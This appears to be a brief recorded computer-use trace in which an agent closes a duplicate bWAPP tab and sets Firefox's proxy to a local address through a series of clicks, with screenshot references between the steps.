
- Close the duplicate bWAPP tab and set Firefox's manual proxy to 127.0.0.1:8080
left_click(187, 380)

left_click(1845, 99)

mouse_move(1653, 462)

left_click(1606, 439)

scroll("down", 3)
